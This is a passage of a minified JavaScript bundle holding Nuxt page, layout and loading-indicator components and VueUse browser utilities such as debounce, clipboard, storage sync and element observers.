bW(e={}){const{duration:t=2e3,throttle:n=200,hideDelay:r=500,resetDelay:s=400}=e,o=e.estimatedProgress||yW,i=lt(),a=pe(0),l=pe(!1),u=pe(!1);let c=!1,d,f,p,h;const m=(x={})=>{v(),u.value=!1,g(0,x)};function g(x=0,O={}){if(i.isHydrating)return;if(x>=100)return b({force:O.force});w(),a.value=x<0?0:x;const C=O.force?0:n;C?f=setTimeout(()=>{l.value=!0,E()},C):(l.value=!0,E())}function _(){p=setTimeout(()=>{l.value=!1,h=setTimeout(()=>{a.value=0},s)},r)}function b(x={}){a.value=100,c=!0,w(),v(),x.error&&(u.value=!0),x.force?(a.value=0,l.value=!1):_()}function v(){clearTimeout(p),clearTimeout(h)}function w(){clearTimeout(f),cancelAnimationFrame(d)}function E(){c=!1;let x;function O(C){if(c)return;x??=C;const T=C-x;a.value=Math.max(0,Math.min(100,o(t,T))),d=requestAnimationFrame(O)}d=requestAnimationFrame(O)}let S=()=>{};{const x=i.hook("page:loading:start",()=>{m()}),O=i.hook("page:loading:end",()=>{b()}),C=i.hook("vue:error",()=>b());S=()=>{C(),x(),O(),w()}}return{_cleanup:S,progress:F(()=>a.value),isLoading:F(()=>l.value),error:F(()=>u.value),start:m,set:g,finish:b,clear:w}}function wW(e={}){const t=lt(),n=t._loadingIndicator||=bW(e);return Er()&&(t._loadingIndicatorDeps||=0,t._loadingIndicatorDeps++,Ds(()=>{t._loadingIndicatorDeps--,t._loadingIndicatorDeps===0&&(n._cleanup(),delete t._loadingIndicator)})),n}const EW=H({name:"NuxtLoadingIndicator",props:{throttle:{type:Number,default:200},duration:{type:Number,default:2e3},hideDelay:{type:Number,default:500},resetDelay:{type:Number,default:400},height:{type:Number,default:3},color:{type:[String,Boolean],default:"repeating-linear-gradient(to right,#00dc82 0%,#34cdfe 50%,#0047e1 100%)"},errorColor:{type:String,default:"repeating-linear-gradient(to right,#f87171 0%,#ef4444 100%)"},estimatedProgress:{type:Function,required:!1}},setup(e,{slots:t,expose:n}){const{progress:r,isLoading:s,error:o,start:i,finish:a,clear:l}=wW({duration:e.duration,throttle:e.throttle,hideDelay:e.hideDelay,resetDelay:e.resetDelay,estimatedProgress:e.estimatedProgress});return n({progress:r,isLoading:s,error:o,start:i,finish:a,clear:l}),()=>Ye("div",{class:"nuxt-loading-indicator",style:{position:"fixed",top:0,right:0,left:0,pointerEvents:"none",width:"auto",height:`${e.height}px`,opacity:s.value?1:0,background:o.value?e.errorColor:e.color||void 0,backgroundSize:`${r.value>0?100/r.value*100:0}% auto`,transform:`scaleX(${r.value}%)`,transformOrigin:"left",transition:"transform 0.1s, height 0.4s, opacity 0.4s",zIndex:999999}},t)}});function zf(e,t){return(n,r)=>H({inheritAttrs:!1,props:e,emits:["hydrated"],setup(s,o){const i=ke({loader:r}),a=ke({hydrate:t(s),loader:()=>Promise.resolve(i)}),l=()=>{o.emit("hydrated")};return()=>Ye(a,xe(o.attrs,{onVnodeMounted:l}),o.slots)}})}const Lk=zf({hydrateOnVisible:{type:[Object,Boolean],required:!1,default:!0}},e=>GO(e.hydrateOnVisible===!0?void 0:e.hydrateOnVisible)),Fk=zf({hydrateOnIdle:{type:[Number,Boolean],required:!1,default:!0}},e=>e.hydrateOnIdle===0?void 0:zO(e.hydrateOnIdle===!0?void 0:e.hydrateOnIdle)),fh=["pointerenter","click","focus"],mX=zf({hydrateOnInteraction:{type:[String,Array],required:!1,default:fh}},e=>YO(e.hydrateOnInteraction===!0?fh:e.hydrateOnInteraction||fh)),gX=zf({hydrateWhen:{type:Boolean,default:!0}},e=>e.hydrateWhen?void 0:()=>{}),Bk=(e="RouteProvider")=>H({name:e,props:{route:{type:Object,required:!0},vnode:Object,vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(t){const n=t.renderKey,r=t.route,s={};for(const o in t.route)Object.defineProperty(s,o,{get:()=>n===t.renderKey?t.route[o]:r[o],enumerable:!0});return Ar(Ls,Pr(s)),()=>t.vnode?Ye(t.vnode,{ref:t.vnodeRef}):t.vnode}}),xW=Bk(),vw=new WeakMap,SW=H({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=lt(),o=V(),i=jt(Ls,null);let a;r({pageRef:o});const l=jt(_S,null);let u;const c=s.deferHydration();if(s.isHydrating){const f=s.hooks.hookOnce("app:error",c);bn().beforeEach(f)}e.pageKey&&Ee(()=>e.pageKey,(f,p)=>{f!==p&&s.callHook("page:loading:start")});let d=!1;{const f=bn().beforeResolve(()=>{d=!1});rs(()=>{f()})}return()=>Ye(JS,{name:e.name,route:e.route,...t},{default:f=>{const p=kW(i,f.route,f.Component),h=i&&i.matched.length===f.route.matched.length;if(!f.Component){if(u&&!h)return u;c();return}if(u&&l&&!l.isCurrent(f.route))return u;if(p&&i&&(!l||l?.isCurrent(i)))return h?u:null;const m=dm(f,e.pageKey),g=CW(i,f.route,f.Component);!s.isHydrating&&a===m&&!g&&ze(()=>{d=!0,s.callHook("page:loading:end")}),a=m;const _=!!(e.transition??f.route.meta.pageTransition??$y),b=_&&TW([e.transition,f.route.meta.pageTransition,$y,{onAfterLeave(){delete s._runningTransition,s.callHook("page:transition:finish",f.Component)}}]),v=e.keepalive??f.route.meta.keepalive??HR;return u=QS(_&&b,_M(v,Ye(Jg,{suspensible:!0,onPending:()=>{_&&(s._runningTransition=!0),s.callHook("page:start",f.Component)},onResolve:()=>{ze(()=>s.callHook("page:finish",f.Component).then(()=>{if(delete s._runningTransition,!d&&!g)return d=!0,s.callHook("page:loading:end")}).finally(c))}},{default:()=>{const w={key:m||void 0,vnode:n.default?PW(n.default,f):f.Component,route:f.route,renderKey:m||void 0,trackRootNodes:_,vnodeRef:o};if(!v)return Ye(xW,w);const E=f.Component.type,S=E;let x=vw.get(S);return x||(x=Bk(E.name||E.__name),vw.set(S,x)),Ye(x,w)}}))).default(),u}})}});function TW(e){const t=[];for(const n of e)n&&t.push({...n,onAfterLeave:n.onAfterLeave?vv(n.onAfterLeave):void 0});return av(...t)}function kW(e,t,n){if(!e)return!1;const r=t.matched.findIndex(s=>s.components?.default===n?.type);return!r||r===-1?!1:t.matched.slice(0,r).some((s,o)=>s.components?.default!==e.matched[o]?.components?.default)||n&&dm({route:t,Component:n})!==dm({route:e,Component:n})}function CW(e,t,n){return e?t.matched.findIndex(s=>s.components?.default===n?.type)<t.matched.length-1:!1}function PW(e,t){const n=e(t);return n.length===1?Ye(n[0]):Ye(bt,void 0,n)}const OW=H({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>Ye(go[e.name],e.layoutProps,t.slots)}}),AW={name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},IW=H({name:"NuxtLayout",inheritAttrs:!1,props:AW,setup(e,t){const n=lt(),r=jt(Ls),o=!r||r===za()?gv():r,i=F(()=>{let c=y(e.name)??o?.meta.layout??"default";return c&&!(c in go)&&e.fallback&&(c=y(e.fallback)),c}),a=pe();t.expose({layoutRef:a});const l=n.deferHydration();if(n.isHydrating){const c=n.hooks.hookOnce("app:error",l);bn().beforeEach(c)}let u;return()=>{const c=i.value&&i.value in go,d=o?.meta.layoutTransition??jR,f=u;return u=i.value,QS(c&&d,{default:()=>Ye(Jg,{suspensible:!0,onResolve:()=>{ze(l)}},{default:()=>Ye(RW,{layoutProps:xe(t.attrs,{ref:a}),key:i.value||void 0,name:i.value,shouldProvide:!e.name,isRenderingNewLayout:p=>p!==f&&p===i.value,hasTransition:!!d},t.slots)})}).default()}}}),RW=H({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean},isRenderingNewLayout:{type:Function,required:!0}},setup(e,t){const n=e.name;e.shouldProvide&&Ar(_S,{isCurrent:o=>n===(o.meta.layout??"default")});const r=jt(Ls);if(r&&r===za()){const o=gv(),i={};for(const a in o){const l=a;Object.defineProperty(i,l,{enumerable:!0,get:()=>e.isRenderingNewLayout(e.name)?o[l]:r[l]})}Ar(Ls,Pr(i))}return()=>!n||typeof n=="string"&&!(n in go)?t.slots.default?.():Ye(OW,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}});function vX(e,t){var n;const r=pe();return Yt(()=>{r.value=e()},{...t,flush:(n=t?.flush)!==null&&n!==void 0?n:"sync"}),Rr(r)}function _X(e,t,n={}){let r,s,o,i=!0;const a=()=>{i=!0,o()};Ee(e,a,{flush:"sync",...n});const l=typeof t=="function"?t:t.get,u=typeof t=="function"?void 0:t.set,c=Ac((d,f)=>(s=d,o=f,{get(){return i&&(r=l(r),i=!1),s(),r},set(p){u?.(p)}}));return c.trigger=a,c}function Hs(e,t){return Er()?(Ds(e,t),!0):!1}const ph=new WeakMap,DW=(...e)=>{var t;const n=e[0],r=(t=xt())===null||t===void 0?void 0:t.proxy,s=r??Er();if(s==null&&!Ni())throw new Error("injectLocal must be called in setup");return s&&ph.has(s)&&n in ph.get(s)?ph.get(s)[n]:jt(...e)},Pi=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const $W=e=>typeof e<"u",jk=e=>e!=null,MW=Object.prototype.toString,Yv=e=>MW.call(e)==="[object Object]",wr=()=>{};function NW(...e){if(e.length!==1)return Ic(...e);const t=e[0];return typeof t=="function"?Rr(Ac(()=>({get:t,set:wr}))):V(t)}function Kv(e,t){function n(...r){return new Promise((s,o)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(s).catch(o)})}return n}const Hk=e=>e();function Vk(e,t={}){let n,r,s=wr;const o=l=>{clearTimeout(l),s(),s=wr};let i;return l=>{const u=we(e),c=we(t.maxWait);return n&&o(n),u<=0||c!==void 0&&c<=0?(r&&(o(r),r=void 0),Promise.resolve(l())):new Promise((d,f)=>{s=t.rejectOnCancel?f:d,i=l,c&&!r&&(r=setTimeout(()=>{n&&o(n),r=void 0,d(i())},c)),n=setTimeout(()=>{r&&o(r),r=void 0,d(l())},u)})}}function LW(...e){let t=0,n,r=!0,s=wr,o,i,a,l,u;!ht(e[0])&&typeof e[0]=="object"?{delay:i,trailing:a=!0,leading:l=!0,rejectOnCancel:u=!1}=e[0]:[i,a=!0,l=!0,u=!1]=e;const c=()=>{n&&(clearTimeout(n),n=void 0,s(),s=wr)};return f=>{const p=we(i),h=Date.now()-t,m=()=>o=f();return c(),p<=0?(t=Date.now(),m()):(h>p?(t=Date.now(),(l||!r)&&m()):a&&(o=new Promise((g,_)=>{s=u?_:g,n=setTimeout(()=>{t=Date.now(),r=!0,g(m()),c()},Math.max(0,p-h))})),!l&&!n&&(n=setTimeout(()=>r=!0,p)),r=!1,o)}}function FW(e=Hk,t={}){const{initialState:n="active"}=t,r=NW(n==="active");function s(){r.value=!1}function o(){r.value=!0}const i=(...a)=>{r.value&&e(...a)};return{isActive:Rr(r),pause:s,resume:o,eventFilter:i}}function BW(e,t=!1,n="Timeout"){return new Promise((r,s)=>{setTimeout(t?()=>s(n):r,e)})}function Uk(e){return e}function jW(e){let t;function n(){return t||(t=e()),t}return n.reset=async()=>{const r=t;t=void 0,r&&await r},n}function HW(e,t){var n;if(typeof e=="number")return e+t;const r=((n=e.match(/^-?\d+\.?\d*/))===null||n===void 0?void 0:n[0])||"",s=e.slice(r.length),o=Number.parseFloat(r)+t;return Number.isNaN(o)?e:o+s}function rc(e){return e.endsWith("rem")?Number.parseFloat(e)*16:Number.parseFloat(e)}function ya(e){return Array.isArray(e)?e:[e]}function VW(e){const t=Object.create(null);return(n=>t[n]||(t[n]=e(n)))}const UW=/-(\w)/g,WW=VW(e=>e.replace(UW,(t,n)=>n?n.toUpperCase():""));function zW(e){return xt()}function _w(e){return y(e)!=null}function qW(e,t){if(typeof Symbol<"u"){const n={...e};return Object.defineProperty(n,Symbol.iterator,{enumerable:!1,value(){let r=0;return{next:()=>({value:t[r++],done:r>t.length})}}}),n}else return Object.assign([...t],e)}function Wk(e,t=200,n={}){return Kv(Vk(t,n),e)}function yX(e,t=200,n={}){const r=V(we(e)),s=Wk(()=>{r.value=e.value},t,n);return Ee(e,()=>s()),ws(r)}function GW(e,t=200,n=!1,r=!0,s=!1){return Kv(LW(t,n,r,s),e)}function zk(e,t,n={}){const{eventFilter:r=Hk,...s}=n;return Ee(e,Kv(r,t),s)}function YW(e,t,n={}){const{eventFilter:r,initialState:s="active",...o}=n,{eventFilter:i,pause:a,resume:l,isActive:u}=FW(r,{initialState:s});return{stop:zk(e,t,{...o,eventFilter:i}),pause:a,resume:l,isActive:u}}const KW=YW;function ol(e,t=!0,n){zW()?nt(e,n):t?e():ze(e)}function bX(e,t=1e3,n={}){const{immediate:r=!0,immediateCallback:s=!1}=n;let o=null;const i=pe(!1);function a(){o&&(clearInterval(o),o=null)}function l(){i.value=!1,a()}function u(){const c=we(t);c<=0||(i.value=!0,s&&e(),a(),i.value&&(o=setInterval(e,c)))}return r&&Pi&&u(),(ht(t)||typeof t=="function")&&Hs(Ee(t,()=>{i.value&&Pi&&u()})),Hs(l),{isActive:ws(i),pause:l,resume:u}}function qk(e,t,n={}){const{immediate:r=!0,immediateCallback:s=!1}=n,o=pe(!1);let i;function a(){i&&(clearTimeout(i),i=void 0)}function l(){o.value=!1,a()}function u(...c){s&&e(),a(),o.value=!0,i=setTimeout(()=>{o.value=!1,i=void 0,e(...c)},we(t))}return r&&(o.value=!0,Pi&&u()),Hs(l),{isPending:ws(o),start:u,stop:l}}function wX(e,t,n={}){const{debounce:r=0,maxWait:s=void 0,...o}=n;return zk(e,t,{...o,eventFilter:Vk(r,{maxWait:s})})}function XW(e,t,n){return Ee(e,t,{...n,immediate:!0})}function ZW(e,t,n){return Ee(e,t,{...n,once:!0})}function EX(e,t,n){return Ee(e,(s,o,i)=>{s&&t(s,o,i)},{...n,once:!1})}function xX(e,t,n){var r;let s;ht(n)?s={evaluating:n}:s=n||{};const{lazy:o=!1,flush:i="sync",evaluating:a=void 0,shallow:l=!0,onError:u=(r=globalThis.reportError)!==null&&r!==void 0?r:wr}=s,c=pe(!o),d=l?pe(t):V(t);let f=0;return Yt(async p=>{if(!c.value)return;f++;const h=f;let m=!1;a&&Promise.resolve().then(()=>{a.value=!0});try{const g=await e(_=>{p(()=>{a&&(a.value=!1),m||_()})});h===f&&(d.value=g)}catch(g){u(g)}finally{a&&h===f&&(a.value=!1),m=!0}},{flush:i}),o?F(()=>(c.value=!0,d.value)):d}function SX(e={}){const{inheritAttrs:t=!0}=e,n=pe(),r=H({setup(o,{slots:i}){return()=>{n.value=i.default}}}),s=H({inheritAttrs:t,props:e.props,setup(o,{attrs:i,slots:a}){return()=>{var l;if(!n.value)throw new Error("[VueUse] Failed to find the definition of reusable template");const u=(l=n.value)===null||l===void 0?void 0:l.call(n,{...e.props==null?JW(i):o,$slots:a});return t&&u?.length===1?u[0]:u}}});return qW({define:r,reuse:s},[r,s])}function JW(e){const t={};for(const n in e)t[WW(n)]=e[n];return t}const Zt=Pi?window:void 0,Gk=Pi?window.navigator:void 0;function yn(e){var t;const n=we(e);return(t=n?.$el)!==null&&t!==void 0?t:n}function Et(...e){const t=[],n=()=>{t.forEach(a=>a()),t.length=0},r=(a,l,u,c)=>(a.addEventListener(l,u,c),()=>a.removeEventListener(l,u,c)),s=F(()=>{const a=ya(we(e[0])).filter(l=>l!=null);return a.every(l=>typeof l!="string")?a:void 0}),o=XW(()=>{var a,l;return[(a=(l=s.value)===null||l===void 0?void 0:l.map(u=>yn(u)))!==null&&a!==void 0?a:[Zt].filter(u=>u!=null),ya(we(s.value?e[1]:e[0])),ya(y(s.value?e[2]:e[1])),we(s.value?e[3]:e[2])]},([a,l,u,c])=>{if(n(),!a?.length||!l?.length||!u?.length)return;const d=Yv(c)?{...c}:c;t.push(...a.flatMap(f=>l.flatMap(p=>u.map(h=>r(f,p,h,d)))))},{flush:"post"}),i=()=>{o(),n()};return Hs(n),i}function QW(){const e=pe(!1),t=xt();return t&&nt(()=>{e.value=!0},t),e}function il(e){const t=QW();return F(()=>(t.value,!!e()))}function qf(e,t,n={}){const{window:r=Zt,...s}=n;let o;const i=il(()=>r&&"MutationObserver"in r),a=()=>{o&&(o.disconnect(),o=void 0)},l=Ee(F(()=>{const d=ya(we(e)).map(yn).filter(jk);return new Set(d)}),d=>{a(),i.value&&d.size&&(o=new MutationObserver(t),d.forEach(f=>o.observe(f,s)))},{immediate:!0,flush:"post"}),u=()=>o?.takeRecords(),c=()=>{l(),a()};return Hs(c),{isSupported:i,stop:c,takeRecords:u}}const ez=Symbol("vueuse-ssr-width");function Yk(){const e=Ni()?DW(ez,null):null;return typeof e=="number"?e:void 0}function Sl(e,t={}){const{window:n=Zt,ssrWidth:r=Yk()}=t,s=il(()=>n&&"matchMedia"in n&&typeof n.matchMedia=="function"),o=pe(typeof r=="number"),i=pe(),a=pe(!1),l=u=>{a.value=u.matches};return Yt(()=>{if(o.value){o.value=!s.value,a.value=we(e).split(",").some(u=>{const c=u.includes("not all"),d=u.match(/\(\s*min-width:\s*(-?\d+(?:\.\d*)?[a-z]+\s*)\)/),f=u.match(/\(\s*max-width:\s*(-?\d+(?:\.\d*)?[a-z]+\s*)\)/);let p=!!(d||f);return d&&p&&(p=r>=rc(d[1])),f&&p&&(p=r<=rc(f[1])),c?!p:p});return}s.value&&(i.value=n.matchMedia(we(e)),a.value=i.value.matches)}),Et(i,"change",l,{passive:!0}),F(()=>a.value)}const TX={sm:640,md:768,lg:1024,xl:1280,"2xl":1536};function kX(e,t={}){function n(p,h){let m=we(e[we(p)]);return h!=null&&(m=HW(m,h)),typeof m=="number"&&(m=`${m}px`),m}const{window:r=Zt,strategy:s="min-width",ssrWidth:o=Yk()}=t,i=typeof o=="number",a=i?pe(!1):{value:!0};i&&ol(()=>a.value=!!r);function l(p,h){return!a.value&&i?p==="min"?o>=rc(h):o<=rc(h):r?r.matchMedia(`(${p}-width: ${h})`).matches:!1}const u=p=>Sl(()=>`(min-width: ${n(p)})`,t),c=p=>Sl(()=>`(max-width: ${n(p)})`,t),d=Object.keys(e).reduce((p,h)=>(Object.defineProperty(p,h,{get:()=>s==="min-width"?u(h):c(h),enumerable:!0,configurable:!0}),p),{});function f(){const p=Object.keys(e).map(h=>[h,d[h],rc(n(h))]).sort((h,m)=>h[2]-m[2]);return F(()=>p.filter(([,h])=>h.value).map(([h])=>h))}return Object.assign(d,{greaterOrEqual:u,smallerOrEqual:c,greater(p){return Sl(()=>`(min-width: ${n(p,.1)})`,t)},smaller(p){return Sl(()=>`(max-width: ${n(p,-.1)})`,t)},between(p,h){return Sl(()=>`(min-width: ${n(p)}) and (max-width: ${n(h,-.1)})`,t)},isGreater(p){return l("min",n(p,.1))},isGreaterOrEqual(p){return l("min",n(p))},isSmaller(p){return l("max",n(p,-.1))},isSmallerOrEqual(p){return l("max",n(p))},isInBetween(p,h){return l("min",n(p))&&l("max",n(h,-.1))},current:f,active(){const p=f();return F(()=>p.value.length===0?"":p.value.at(s==="min-width"?-1:0))}})}function yw(e,t={}){const{controls:n=!1,navigator:r=Gk}=t,s=il(()=>r&&"permissions"in r),o=pe(),i=typeof e=="string"?{name:e}:e,a=pe(),l=()=>{var c,d;a.value=(c=(d=o.value)===null||d===void 0?void 0:d.state)!==null&&c!==void 0?c:"prompt"};Et(o,"change",l,{passive:!0});const u=jW(async()=>{if(s.value){if(!o.value)try{o.value=await r.permissions.query(i)}catch{o.value=void 0}finally{l()}if(n)return Ge(o.value)}});return u(),n?{state:a,isSupported:s,query:u}:a}function CX(e={}){const{navigator:t=Gk,read:n=!1,source:r,copiedDuring:s=1500,legacy:o=!1}=e,i=il(()=>t&&"clipboard"in t),a=yw("clipboard-read"),l=yw("clipboard-write"),u=F(()=>i.value||o),c=pe(""),d=pe(!1),f=qk(()=>d.value=!1,s,{immediate:!1});async function p(){let b=!(i.value&&_(a.value));if(!b)try{c.value=await t.clipboard.readText()}catch{b=!0}b&&(c.value=g())}u.value&&n&&Et(["copy","cut"],p,{passive:!0});async function h(b=we(r)){if(u.value&&b!=null){let v=!(i.value&&_(l.value));if(!v)try{await t.clipboard.writeText(b)}catch{v=!0}v&&m(b),c.value=b,d.value=!0,f.start()}}function m(b){const v=document.createElement("textarea");v.value=b,v.style.position="absolute",v.style.opacity="0",document.body.appendChild(v),v.select(),document.execCommand("copy"),v.remove()}function g(){var b,v,w;return(b=(v=document)===null||v===void 0||(w=v.getSelection)===null||w===void 0||(w=w.call(v))===null||w===void 0?void 0:w.toString())!==null&&b!==void 0?b:""}function _(b){return b==="granted"||b==="prompt"}return{isSupported:u,text:Rr(c),copied:Rr(d),copy:h}}function tz(e){return JSON.parse(JSON.stringify(e))}const Ru=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Du="__vueuse_ssr_handlers__",nz=rz();function rz(){return Du in Ru||(Ru[Du]=Ru[Du]||{}),Ru[Du]}function sz(e,t){return nz[e]||t}function oz(e){return e==null?"any":e instanceof Set?"set":e instanceof Map?"map":e instanceof Date?"date":typeof e=="boolean"?"boolean":typeof e=="string"?"string":typeof e=="object"?"object":Number.isNaN(e)?"any":"number"}const iz={boolean:{read:e=>e==="true",write:e=>String(e)},object:{read:e=>JSON.parse(e),write:e=>JSON.stringify(e)},number:{read:e=>Number.parseFloat(e),write:e=>String(e)},any:{read:e=>e,write:e=>String(e)},string:{read:e=>e,write:e=>String(e)},map:{read:e=>new Map(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e.entries()))},set:{read:e=>new Set(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e))},date:{read:e=>new Date(e),write:e=>e.toISOString()}},bw="vueuse-storage";function az(e,t,n,r={}){var s;const{flush:o="pre",deep:i=!0,listenToStorageChanges:a=!0,writeDefaults:l=!0,mergeDefaults:u=!1,shallow:c,window:d=Zt,eventFilter:f,onError:p=N=>{},initOnMounted:h}=r,m=(c?pe:V)(typeof t=="function"?t():t),g=F(()=>we(e));if(!n)try{n=sz("getDefaultStorage",()=>Zt?.localStorage)()}catch(N){p(N)}if(!n)return m;const _=we(t),b=oz(_),v=(s=r.serializer)!==null&&s!==void 0?s:iz[b],{pause:w,resume:E}=KW(m,N=>T(N),{flush:o,deep:i,eventFilter:f});Ee(g,()=>P(),{flush:o});let S=!1;const x=N=>{h&&!S||P(N)},O=N=>{h&&!S||M(N)};d&&a&&(n instanceof Storage?Et(d,"storage",x,{passive:!0}):Et(d,bw,O)),h?ol(()=>{S=!0,P()}):P();function C(N,G){if(d){const B={key:g.value,oldValue:N,newValue:G,storageArea:n};d.dispatchEvent(n instanceof Storage?new StorageEvent("storage",B):new CustomEvent(bw,{detail:B}))}}function T(N){try{const G=n.getItem(g.value);if(N==null)C(G,null),n.removeItem(g.value);else{const B=v.write(N);G!==B&&(n.setItem(g.value,B),C(G,B))}}catch(G){p(G)}}function I(N){const G=N?N.newValue:n.getItem(g.value);if(G==null)return l&&_!=null&&n.setItem(g.value,v.write(_)),_;if(!N&&u){const B=v.read(G);return typeof u=="function"?u(B,_):b==="object"&&!Array.isArray(B)?{..._,...B}:B}else return typeof G!="string"?G:v.read(G)}function P(N){if(!(N&&N.storageArea!==n)){if(N&&N.key==null){m.value=_;return}if(!(N&&N.key!==g.value)){w();try{const G=v.write(m.value);(N===void 0||N?.newValue!==G)&&(m.value=I(N))}catch(G){p(G)}finally{N?ze(E):E()}}}}function M(N){P(N.detail)}return m}function PX(e,t,n={}){const{window:r=Zt,initialValue:s,observe:o=!1}=n,i=pe(s),a=F(()=>{var u;return yn(t)||(r==null||(u=r.document)===null||u===void 0?void 0:u.documentElement)});function l(){const u=we(e),c=we(a);if(c&&r&&u){var d;i.value=((d=r.getComputedStyle(c).getPropertyValue(u))===null||d===void 0?void 0:d.trim())||i.value||s}}return o&&qf(a,l,{attributeFilter:["style","class"],window:r}),Ee([a,()=>we(e)],(u,c)=>{c[0]&&c[1]&&c[0].style.removeProperty(c[1]),l()},{immediate:!0}),Ee([i,a],([u,c])=>{const d=we(e);c?.style&&d&&(u==null?c.style.removeProperty(d):c.style.setProperty(d,u))},{immediate:!0}),i}function OX(e,t={}){const n=pe(!1),r=pe(null);let s=0,o=!0;if(Pi){var i,a;const l=typeof t=="function"?{onDrop:t}:t,u=(i=l.multiple)!==null&&i!==void 0?i:!0,c=(a=l.preventDefaultForUnhandled)!==null&&a!==void 0?a:!1,d=g=>{var _,b;const v=Array.from((_=(b=g.dataTransfer)===null||b===void 0?void 0:b.files)!==null&&_!==void 0?_:[]);return v.length===0?null:u?v:[v[0]]},f=g=>{const _=y(l.dataTypes);return typeof _=="function"?_(g):_?.length?g.length===0?!1:g.every(b=>_.some(v=>b.includes(v))):!0},p=g=>{const _=f(Array.from(g??[]).map(v=>v.type)),b=u||g.length<=1;return _&&b},h=()=>/^(?:(?!chrome|android).)*safari/i.test(navigator.userAgent)&&!("chrome"in window),m=(g,_)=>{var b,v;const w=(b=g.dataTransfer)===null||b===void 0?void 0:b.items;if(o=(v=w&&p(w))!==null&&v!==void 0?v:!1,c&&g.preventDefault(),!h()&&!o){g.dataTransfer&&(g.dataTransfer.dropEffect="none");return}g.preventDefault(),g.dataTransfer&&(g.dataTransfer.dropEffect="copy");const E=d(g);switch(_){case"enter":var S;s+=1,n.value=!0,(S=l.onEnter)===null||S===void 0||S.call(l,null,g);break;case"over":var x;(x=l.onOver)===null||x===void 0||x.call(l,null,g);break;case"leave":var O;s-=1,s===0&&(n.value=!1),(O=l.onLeave)===null||O===void 0||O.call(l,null,g);break;case"drop":if(s=0,n.value=!1,o){var C;r.value=E,(C=l.onDrop)===null||C===void 0||C.call(l,E,g)}break}};Et(e,"dragenter",g=>m(g,"enter")),Et(e,"dragover",g=>m(g,"over")),Et(e,"dragleave",g=>m(g,"leave")),Et(e,"drop",g=>m(g,"drop"))}return{files:r,isOverDropZone:n}}function Xv(e,t,n={}){const{window:r=Zt,...s}=n;let o;const i=il(()=>r&&"ResizeObserver"in r),a=()=>{o&&(o.disconnect(),o=void 0)},l=Ee(F(()=>{const c=we(e);return Array.isArray(c)?c.map(d=>yn(d)):[yn(c)]}),c=>{if(a(),i.value&&r){o=new ResizeObserver(t);for(const d of c)d&&o.observe(d,s)}},{immediate:!0,flush:"post"}),u=()=>{a(),l()};return Hs(u),{isSupported:i,stop:u}}function AX(e,t={}){const{reset:n=!0,windowResize:r=!0,windowScroll:s=!0,immediate:o=!0,updateTiming:i="sync"}=t,a=pe(0),l=pe(0),u=pe(0),c=pe(0),d=pe(0),f=pe(0),p=pe(0),h=pe(0);function m(){const _=yn(e);if(!_){n&&(a.value=0,l.value=0,u.value=0,c.value=0,d.value=0,f.value=0,p.value=0,h.value=0);return}const b=_.getBoundingClientRect();a.value=b.height,l.value=b.bottom,u.value=b.left,c.value=b.right,d.value=b.top,f.value=b.width,p.value=b.x,h.value=b.y}function g(){i==="sync"?m():i==="next-frame"&&requestAnimationFrame(()=>m())}return Xv(e,g),Ee(()=>yn(e),_=>!_&&g()),qf(e,g,{attributeFilter:["style","class"]}),s&&Et("scroll",g,{capture:!0,passive:!0}),r&&Et("resize",g,{passive:!0}),ol(()=>{o&&g()}),{height:a,bottom:l,left:u,right:c,top:d,width:f,x:p,y:h,update:g}}function IX(e,t={width:0,height:0},n={}){const{window:r=Zt,box:s="content-box"}=n,o=F(()=>{var d;return(d=yn(e))===null||d===void 0||(d=d.namespaceURI)===null||d===void 0?void 0:d.includes("svg")}),i=pe(t.width),a=pe(t.height),{stop:l}=Xv(e,([d])=>{const f=s==="border-box"?d.borderBoxSize:s==="content-box"?d.contentBoxSize:d.devicePixelContentBoxSize;if(r&&o.value){const p=yn(e);if(p){const h=p.getBoundingClientRect();i.value=h.width,a.value=h.height}}else if(f){const p=ya(f);i.value=p.reduce((h,{inlineSize:m})=>h+m,0),a.value=p.reduce((h,{blockSize:m})=>h+m,0)}else i.value=d.contentRect.width,a.value=d.contentRect.height},n);ol(()=>{const d=yn(e);d&&(i.value="offsetWidth"in d?d.offsetWidth:t.width,a.value="offsetHeight"in d?d.offsetHeight:t.height)});const u=Ee(()=>yn(e),d=>{i.value=d?t.width:0,a.value=d?t.height:0});function c(){l(),u()}return{width:i,height:a,stop:c}}function lz(e,t,n={}){const{root:r,rootMargin:s="0px",threshold:o=0,window:i=Zt,immediate:a=!0}=n,l=il(()=>i&&"IntersectionObserver"in i),u=F(()=>ya(we(e)).map(yn).filter(jk));let c=wr;const d=pe(a),f=l.value?Ee(()=>[u.value,yn(r),d.value],([h,m])=>{if(c(),!d.value||!h.length)return;const g=new IntersectionObserver(t,{root:yn(m),rootMargin:s,threshold:o});h.forEach(_=>_&&g.observe(_)),c=()=>{g.disconnect(),c=wr}},{immediate:a,flush:"post"}):wr,p=()=>{c(),f(),d.value=!1};return Hs(p),{isSupported:l,isActive:d,pause(){c(),d.value=!1},resume(){d.value=!0},stop:p}}function RX(e,t={}){const{window:n=Zt,scrollTarget:r,threshold:s=0,rootMargin:o,once:i=!1}=t,a=pe(!1),{stop:l}=lz(e,u=>{let c=a.value,d=0;for(const f of u)f.time>=d&&(d=f.time,c=f.isIntersecting);a.value=c,i&&ZW(a,()=>{l()})},{root:r,window:n,threshold:s,rootMargin:we(o)});return a}const Tl=new Map;function DX(e){const t=Er();function n(a){var l;const u=Tl.get(e)||new Set;u.add(a),Tl.set(e,u);const c=()=>s(a);return t==null||(l=t.cleanups)===null||l===void 0||l.push(c),c}function r(a){function 